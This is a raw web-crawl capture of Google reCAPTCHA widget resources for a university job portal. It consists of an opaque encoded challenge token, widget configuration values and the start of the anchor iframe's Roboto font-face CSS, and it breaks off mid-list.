XCohHClMKNw5tKwqd6DSLDiB4bwp1Hw4hlIHMtwrHDjsK1SsOCVGLCh1QXwoTDvMOZw5/DrFtkw4TDlMKCRMKeWTxmR0fDjEIKW8KOwq3CoU43PVl9WyHCkkrDskAcwosSF3HDpDzDjUBwFsObw6HCuEHDlMOeQV5cw4d9fDAbwrvDhsOrw6MtwpskwqxqwojDiDhDW2vClWQBbcKqGMKlwp/Dsz3CmRHCpiQhdcKewqB2VmPClcOfwofCoinCi8Ozw4bDmVtrHybDgwXDn8KSwrpow63CnHUrwpTDi1EBw6jDhkwWHcKdQsOhDsKBwpRyw5XCpcKMOSfDl0rCjgrCmh/DuAbCijzCmSTCs8KrPsKXNsKBLcKfakHDkVlrwrXCgVQIEHszFjTDg1/CoD7ClcKxQR1Jwr4tw6l/woLDhcKGcV0Swq/CrcKkwozCl8Kmwq/DisKkZHDCumIYV8ONw4jDnxwzw619c2bCgB9Hw4DCp8KGPB/CicKjR8OmwofDvzE3IsO2wqTCpjh3PMOXw4law7xww63DuyTDiiEBP8O0w4kZwr8Tw4YySMOtcirDusOuw54dZsKBZsOIC0jDt8OLcEJ5w5A7w6jCqMK1Ai/CkMOscsOoaMO7aMOYVMKjEMOhwpLCiylRwpBEVcOdGsKGwrBww71QWMO9fMKsVcO3LcKmw4cDO03CmHzDtMKnwo3DucOpRcKFwqvDrsKBw5R4McO/[base64]/w5rCjcOXPDMDBA3DihvDisOIw5PCj8O2wp1AAksQwpXDvznCmMK+WX9ewpjCm8Ktw5gQPUEKw4TDtl3CncK8wrgDYMK7aMKuwr/[base64]/[base64]/Cty1fwpBKITHCuMOtwrzCt8KXTsO1w6fDoiTDiR5FYwDDvEskchpIwp7Cn8O6McK5w7ggw5bCqGbCtsO1HUTCk8OqwrTCg0oDw5JDw6nCln3DkcODwoo2wqdoKi/DgA/[base64]/[base64]/CiH1jw4svBmhlw4J2W8K2ExDCumFPwqUiY8K+NMKqw6QRw7nDuMKse8O1JMOzAnwsw4fDhsKFZ2prRsKywqQ1wqfCvy3Dq2fCosKfwo8IShYNeldtwohCw4QLw6hIw4x/PXsvPEjChSMTw5l+wpVDw7XCkcOFw4jDjirDtcKuN2XDtWvDsMK7wr9Mwog/QDrCo8KbFAV7U2F/AibDnWFkw7HDv8O9EsOybMKQQg0uw4MAwq/DqcOVwrlDCMO+wpVcfcOuw5ABw5IECxkCw7rCjMOGwrLCvMKjXsOxw7YQwofDhsOzwrl5wqA2wqnDtmMMbRzCksOEXsKrwpp1ScOMT8KYbivDpMKwMkEAw5vCksKqfsK4HnrDmBbCrMKOTcOgN8OjY8OGwpUgw7LDiVNQw74qVsO/w5TCn8OxcygRw4DCmcO9LMKRbFsUwphiR8OPwpR3XMKiM8OZwpsKw5/CrWM9CMK3HMKOaVrDhsO8CsOTw7zChh4VPFd/GwIGBg4Uw4LDqSlXRMOiw6fDt8OGw6fDgsOXOMOiwqDDicOKw77DvSpCZ8O/TyzClsOTwpIsw4bDoMOmGMKtOgLDlSzDhVp1w4vCmsKuw4dKNWR6PcObag/CnMOUwp3DkmJBeMOOcgLDnVZFw73Dh8KrbxjDvntbw4rCiSjCmyhPEkHCkAsMFxsVYsKhw4PDpR3Dj8K6W2IFwoRnwrvCt1NfI8K9OiTDmCAYwq3CknwFBcOuw7PCnmRjfyzDpcKidmo6YA/Do1RqwqgIw6EoZQZAw6ARM8KfW8KKERE2EHFUw4rDh8KLR17DqDohEyrCv0llQsKsVcKCw49qAgBpw5Ejw4vCqBTCk8KTwr5Sb2HDpMKiXGPCgwEuw6J2FmBZCSZ/wp/DhMOAw4nCtMK/w4zDsnHCiXRLHcOHwr1qasKRKGLCnl1vwo7CmMKowpTDr8Ovw7PDjw7CrD/DtcOgwrUCwr/[base64]/DgsKDFjfDtUHDgsOoOMOSXMOtw5bDiMK6el1Ycn3CvngFEMOKWcKdUWALTkFLwrJ+wo/Cl8K4RRZsFMOfwojClsODDsOYwpLDgcOJPHvDkUlWw6MmJFJCw6hxw5DDocKOS8KWTCNtScK+wp4WS0FUV0jDlMObwos+w6zDgC7DrSA0ViBUwqhFwo7DrMOawqEdwprCsDLCgMO2M8Opw5bDrcO8eDfDpR/[base64]/CnMKjw6TDssKgwogNw5jDoTFXI0ElXsOlw5MIwpPCqlDDg1nDo8OywrHCtA/[base64]/PDo/w7fDpsKZwqbDkRFCw4nCl8Kyw6YZNcOvB8ObJsOfXS1xSMOjw6PCp1MoP8KcCH5vBXnClGjCqMO0SzFNwr7Dh2JbwpReFBXDrCw3wp/DgwDCkVhlYl9Nw7fCmh95QMKowpkLwpHDhCAEw7jCngF+bMO9XsKQBsO4CcOcbRzDlS5dw5zDhzvDgDBdRcKXw7YhwrnDi8OqdMOzL33Dt8OPTsOwV8Klw6bCtMKgOhZNcMO0w4zCpXDCvlQ3wrERYMK9woXClcOOHDUAdMKHw4fDvm8LV8KPw6PDo3/[base64]/w77CvDhkw7xiIU/CuhvCg1fDvcONZsOEDMOKRcKnbBtBCCIewpxGPcK4w43CpXomw7UDw4/[base64]/DvhRCwqUcH8KIDBbDosKxw45XwqTDnG8Gw6/[base64]/DgsOMwpYRwr/DpnpWPAQHw67DhETCrxBbNR4uU8KSD8KNTTDCmcKfGWgQXjzDnF3DkMO8w6cqwpvDvsK6wq1Zw7g2w6DCmi/DsMKZb3fCgFHCrHYRw4XDlsKQw45LYMKOw7LCql46w4DCmMKGw4UJw5/[base64]/Dl8Khw5bDm8OfZMOqGXXDscKtRlR0QcKdwpJdCB/Du1QSFsKaw5/CsMOkQ8O8wpDCs2DDkMO1w6QewqfDjy/[base64]/wqsUwrXCnMOLw6MswqpiwrAzKgLDrEPCuMKUFER2w7vCtwvCgsKTwqIeL8OQw6/CrH8pJcKRIE/CmMOQUsOKw5p9w5Jfw7pfw4wvPsOZcgEWwqZrw4TCv8OGUyo0w5PCljUDJMOhwobCkcOzw5hLan3CvcK6DMOFMzjCjADDlknCqcKwOBjDp1HChmPDusK8worCsQc/CXAiUT0ZZsKTdsK0w5bCjEvDglclw43CjW1ob0DCmyrCi8ObwrTCuHMDWsOPwogQw4lDwqLDusKMw4kFGMOJZ3oSwqNMw7/DlsK6JCYBHAQ4wphfwp0tw5vCnTPCscOIwr9xI8KBwpLCrWTCui7DmcKIaBfDsyFFBA/DrcKaTwsKZkHDkcOmVDFLcsO4w6RvN8OAw5LCoFLDj21Uw7t6FWtLw6Q7U1PDgXnChizDjMKbwrHCv3AxJXjDsnYxw43DgsKFJ0AJOFLDhE9XUcK2wpTDmHjCgSnCtMOQwrbDkjDCkn7CusOpwqHDv8Kva8OYwqZzD0YBR1zCh1/CoHB8w7HDoMOWVyoYHMO0wqDClGXCsABCwrXDo21xVsK/HErDhw/Dj8KYCcO2eSzCh8OLZMKAGcKNw4HDrgYZBgLCt0E5wqJbwp/DlcOXYsK1D8OOKcOQw4nCisOsw49AwrASw5PDqzPCoFwQJVFHw79Mw5HCsxcjVl8wUAJJwqovRCBcFsOFwq/[base64]/Cn8OkMj0EQyZRIMKuwrdRF2t4w5d2Tg7DlnMnKg9+f0dPUxjDocO1wp3CpMOOL8OmGEDDoCDDoMKkW8Kfw4bDpSwKfzkPw7jDqMOYf2rDm8K3wqZIdMOEw70XwoPCqgrCksOhZR1oFCk+YcOJc3oAw7nCkCLDpFDCp2zCjMKUw7/[base64]/DpFvDgmFKR8O4w53CnVgVYjoewqPChBpTw7TDoioDUlReH8OlBHBCw4vChjzDkcKbR8O7woDDm3QRwq1lZyo1VDPDuMK/w4kEw63CksKGHw4WNMK/aybCt1/Dt8KXQ3NUUk/CgcK3OT5EfTchw5oYwqnDvQXCk8OoBsOHO3jDi8OLaAzDtcOeXEcNw4nDomzClcODwpTCncKrwo81wqjDrMOSeQnDhX3DuFktw5gfwp/CmD9uw4zChzfCjgdww4zDjS5HP8OKw4vCtCXDmRx0wrk+w57Ct8KUw51fNn1rOMKoA8K/CMOMwpZww5jCvcOqw7UbCgM9EcK0BREPI38wwrvDmjbCqxwVbR1lw7rCuiVVw5/DiXcEw4bDuCbDkcKvEMKmCH4xwqzCgMKfwojDjcK2w67DiMKxwr/CgcKywrLDsGTDsCkmw4hkwrfDnmfDp8OvJl8vEkoVw6RSOmYnw5ARMMOYZVASUnHCs8K9w6bCo8KAw6E4wrVZwrhDI3LDsWHCrsKcUT1kwqFAfsOIUsKgw7QkcMKJwqECw6h+L2kzw7Ujw780WsO2LyfClR/CiT9nw5vDicKDwrfChcK9wovDvAjCrCDDu8KNYsK0w5XClsKfFsKfw6LCiFdhwoA/CsKiwo8lwrBrwrbCisK8FcKqwr42wosFQg7DrcO3wp/[base64]/[base64]/DtH1yeHXDkycjfm4awpTDix/DpSbDslfCqsOdwonDsMOAB8OkBcOawqdtTVtQY8KEw7DDvcK0QsObFFFmCsOVw7Nvw57Dh05iwrDDmMOAwqEwwp5ew4LCsgPCn0rDh0/DsMKMacKTCTEVwp/CgFrDtk93CW/Cs3/Cs8OAwprCsMO/RTw/[base64]/Dj2tEBVVFw4zDksKsYgt4wrLClMOVUHo/[base64]/CnGvCp8O2LMOuw7nDuMO6fT8wHxdrcTPDpC/CqX3DqzYDw510w7Rxw7V3TgIVA8OqezxQwq5HHgzCqMKxLHjCisKXeMKtQsKEwqHCpcK/[base64]/DhTh/bhxfwop4wq7Do8KJwpLDmsKLw4rCjMKoXMOvw6HDpgc9YcKwbcK6w6RXw7bCusKVXgLDtcOHDifCjMO+fsOKAwpPw4PCr13Dmn3DosOkw4XDqsK+LWVVEcOEw5hIf1dSwp/DoRU7T8KqwpzDo8K0RxPCtTlgRT3CvQ7DocK/wo3CvxvCqMK8w6nCtXbClRvDrAULeMOxPE8VM2HClRh0cUwCwpXDvcOULW1mUxXCqcOawqMhHSE0Z1rCrcKEwrDCtcKMwoXCv1XCocOxw5nDiF1Gwp3CgsOiwrXCicOTSUfCn8OHwqJjw7JgwoPDgsOEw7dNw4VKKQlMHMO0BAPDrD/CrsOiU8O/asKWw5rDh8OSG8Okw5xeJ8OFD37CgyAvw643W8O6fMKcdEsfw4MLP8K3AGHCk8KQWAfDjMKpCMOxTXTCo15rOH3CkRzClnlGMcOMZGZhw67DtAXCqcOVwrUCw7p7wqrDhMOJw6V8QzDDhMOKwqvDjWbDicKsYsKhw5fDl13CmlnDnMOsw5nDkTRTE8KIYj/ChTnDlcOyw7zClww6a2DChHfDrsOFF8Kww67Dkh3CuGjCuiduw5zCn8OtUXDCryAlJzXDrsOkBsOvGCrDhjfDksObf8KmG8KHwo7Dmgd1wpHDoMK3TDA6w5bCp1DDq0tMw61vwpXDoyteZgfCqxDCgxE/[base64]/DmsOZw4VTH8O8Dzcbwp01ScK5w7fCsCkvwpTCsV8NwpoowqnDtsOgwrXCl8Kvw7zCmwhvwoPCjgoSKSzCsMKww4MiMBJvSU/CrQ/CnE47wpIqwrDDqSAGwrjCiWjCpXTCi8K/PTfDumHCnBo+dR7CmsKuThAUw77DpUzDhxvDpg9Uw5rDmMO/wrzDkChgw7AQUMKMC8K1w57CmsOCSsK7DcOnwrfDqcKzBcO1OMOWJ8OnwobDgsK7w7oQwqvDm2UnwqROwqEcw4Mpw47CnQ7DoEXCkcOTwqzCjTwdwpTDhsKjIERww5bDsjvCsHTCgDrDujNWwq9Twqgiw7sxTxc3MCElCsKhFMOtwqIJw5/Cjl1jMGYqw5nCtsOdO8OYWklewqfDr8KFw4bDm8Oww5t6w4rCjsOIJ8KHwrvCsMO8SFd6w5vCi2nDhgTCo1fCsDbCumjCiEMEWj8rwo1Ewr7DrE15wq/CuMO4wpzDsMO9wrkYw68cMcOPwqd3cXM+w75/GsOtwoZiw40HMn4KwpcMdRPCscO6NyALw73DvjfDnMK5wo7CocKCwp3DhcKnQsKEW8KRw6l/KARcKSLCisK0f8OVQcKhI8KFwpnDozDDmA3Dn1ZWTFFpH8K4UgrCrRXDn2PDmcOdCMOwLcOzwpI/VVXCosODw4bDo8OeFsKUwrZyw6bDvkTDuSRtM2xSwp3DgMO+w63CvcKrwq1pw5lPH8K1B0TDusKawqAuwo7Cs2jCngk8w6PCgU9JJMOjw4HDq0YQwoEzOcOww5dTJHBFfEQdfsKEQ1cIasOPwoEian1Hw7t0wrPCo8K/[base64]/Dg3Uawr1TwpPDiQtEFsOJRivDlcKZw5h9cypGa8KMwqM6w6rCjsOJwpsSwp7CgwgQw7JCGsOedsOWwpdjw4bDnsOfwobCq05gKBXConJRM8KIw5/CvmYFB8OoEMO2woHCv2VEFybDksKdKzfCnBgJIcOZw5fDq8KZbRTDnmLCnsO/[base64]/CsEkPwo8rw6/[base64]/Do3fDo1Y9worCoMO8AMOQCVXDgDRBw5BfwrfDssKMUUHDuCV4FsOXw7DDtcOEHcKqw6nCogvCsxMPYsOQYz0tcMKjacKmwr4Aw5Jpwr/Cp8Kpw5rCtEYyw6TCvmthVsOIwrQ9ScKMZ04xYsOJw5jDhcOIwoLCvXDCsMKXwoLCvXDCtE/DszHDncOpABTDvm/CihfDsEB6wrd3w5dxwpPDqT09wpjCnSZiw5/[base64]/[base64]/CrD3CkFZawpcRfWHCtQNIQsOlw7wNw6HCncK6YQg0KsOhJ8OLw4nDs8KQw4jCl8O2BTzDvMOIX8KVw4TCqhbCgMKFWkxYwq8wwrzDgcKIw7E0ScKcM1PDosKXw6HChXzCn8OpWcOBw7NfBD0GFA5QEwVawqTDtMKSX3JGw6DDjRgswrFCb8O+w7/CrsKBw4nCsmlYUgcTUhtPEkx4w5zDkmQkI8KSw4Mtw4XDoxtQR8OOL8K3UcKcw7/ChsOhcVl2aFrDsUMjFsODJXzDmjtGwpfCtMO+VsKmwqDDt3PCtcOqwrAIwqc8Q8OIw7TCjsOnw4Rdwo3Du8KxwoLCgBLCuhLDqErCmcKvwovDsl3Cv8KqwrbClMOKDHw0w5Ilw4YQZ8OyUyzDssO9YW/[base64]/Drhsqwrc2wpQbPwkiOMKAZsOUBMONdcOAa8OmwqzDj3PCmsKHwr84DcOlKMK/woEiDMK7ZMOvw7fDlTMJwpMwYSXDgcKkd8OTHsOBw7NXw7PCh8OjMRRicsKBacOnS8KSIChVL8K/w6jCkEzDkcK5wosgIsK/MQM/csORw4/ClMO4FMKlw6sECcOUw5c/f1PDq3HDnMOgwphnTsOxw4wtO11Xwrw1UMOWF8Ogw7oZfMK4LzJRwp/Cv8KAwp9Rw47DncKeBVXCm0zCqmkfB8OZw7xpwoXCkVMiZkArcUoAwo0gCElULcOdJ0xYMH/[base64]/DiTgIHXUtNcO2Hl7CtcOGwo4LNcOcwoEpTlJsw4XDo8OEwqXDtcKMNsKlwp0va8OXw7/DmknCrMOdCMKCw70Fw5/DpAB6YUnCg8K2BmhKQsOVLBxdBx/DoBrDiMOcw5zDrVUZHDMfGw/CvMOlWsKLSjURwpEiJsOlw5ppBsOCNMOgwpRgPmVcwobChcKfGRvDt8OFw4oyw6zDkcKNw47DhRjDkMOLwqR9GMKffgHDrsOOw7/CkCxFHsKUw6pbwpjCrgAPw6HCuMKyw6jDmsO0w6YUw6rDg8OkwoJsBzpvDE4NYAnCsWRWH3InbCUWwqM7w4sZf8OBw4VSIRjCpMKDGcKuwo1Gw5spw4nDvsKxZS8QKHDDuhcDwqLDgF8aw53Dk8KMSMKsMkfCq8OYTgLDqWwGJWDDl8Kbw6wSX8O0woVIw5JswrVWw7/DnsKPZMO4wpYpw4Y0ZcOFIsObw6TDgsOtLG1aw4rCpn85fGN3S8K6fgYowrDDqlLDgjZPdsORUsKvaGbCtUfCicKEw6/CnsOJwr0rIgXDiQJ8wrg5XhkXXcKtY0B1DljCki9sb2RwdVN/clkCPDfDtAMLVcK1w79Uw7bCssOcD8O/[base64]/[base64]/Dr3JnOGlCw7xqECogwpR4TgLDssKYCAohJFMww7nCvhtIcsKTw7QAw4XCusOcLRJ1w6XCiTxvw5E6HHLCuHpxOMOvw5x1w7jCkMOsVMOGNQzDvVVQw6rCsMKZQwZZw4/ConUNwo7CtHPDs8Kcwq4pJsKDwo5iWcKoAhbDtS9swrBLw6c/w6vCghLDuMOiPV/DiTrCmhnDvi3Dn1gBwroqAnvCr3vCvlM/McOIw4fDlsKBESHCuU46w5TDvcO/wotyanbDusKEWcKULsOOwpB8AjbCmcK2ZEHCucO2NXt8EcODw6XCpEjCpsKjwo/CixfCtxQGw6fDm8KVS8Kcw4HCpcKlw5fCjWTDgyorHMODC0XCrHzDsUMhGsOdBCoCw6lkSDMRA8Oqwo7Dv8KQO8Ksw5nDm2cFwrYMwqLCkhvDkcOFwoJgwq/[base64]/[base64]/w5wKw41dW8OcWMO/wrHDjMOyWTTCsl/DicK5w6fCqX3DscK9woxGwqBuwqA+wqV/csOHAXrCicOoOmJWMsKIw5lWeABkw4E2wqfDjm5DfsKNwpAhw4VcasOKH8KnwozDmsKcSE7CoC/CuWHChsO/csKlw4IuVH/DsQHCnMKFw4XCjcKtwrvDrWnCssO1w57DhcOrwqbDqMODIcKXJEgUOCfCo8Oaw4XDskJJVAtEH8OMOQE6wqjChAzDgsOFw5vDmcO/w5TCuUHDgg8Uw7PCiCTDjgENwrLCnMKIU8OIw57DscOOw60TwodQw5/CiUsKwphFwo1zYMKPwpjDs8Oaa8KpwpjDl0rCpMK/wozDm8KUWlvDt8OFw4Aaw5p2w5wpw4UGw5PDrlfCgcK9w4PDnsK7w7nDk8Oew6dLwrnDkC/DuEYCwp/DiTTCgsOuIiRZcivDgUHDoFAKB3thw6zCgsKBwoHDicKeNMOFDGEIw5V6w41rw4XDsMKEw5tlF8OnMg86N8Omw6sxw7IRTQV1w5E2V8OXw4cawr/Cp8Oyw4k7wpnDjsOkZMOUdcK1RMKjwo3DjsOpwr4bRz0aMWIxDsKQw77DgsOzwoHCnMO9wogdwpEhanU9bmnClCtGw60UMcOVw4/CvyHDicK/dD/Cl8O0wqjCtcOaeMOaw7XCssKyw4DChmPDlFI2wrrDiMKIwrANw6M6w5bCmsKyw50YAsO7NMKyZcOjw67Dr1BZT0gLwrTCuwsew4HCgcOEw44/KsOzw7MOw7zCmsOrwrB0wowPABxXIMKjw7lhwoY4YAzDtcOaezMVwqgmT1g\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://oportunidadeslaborales.uladech.edu.pe:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TOxTmDgBtgUpb82v6MVILB0Cen1PGoRMoZ1j/HRr5WY\\u003d\x22,0,0,null,1,1768597778544,0,0,[107,241,226,85],null,[58,129],\x22RC-6up-DoTbLikAxA\x22,null,null,null,null,null,\x220dAFcWeA5n5DcOLq-_DWOxhJ7Iuyzl6lHdizzco0o6JvFGbKmf5OSKQurkoQJK5FpHpJPOksgTaRn6HS19rZjy97z6HHQD0cL56Q\x22,1768680578556]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf4adQUAAAAADMO7cFbV43ly4pMoWGzt_dcmyYw&co=aHR0cHM6Ly9vcG9ydHVuaWRhZGVzbGFib3JhbGVzLnVsYWRlY2guZWR1LnBlOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jyeby795w1fs
body_size: 49219
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, 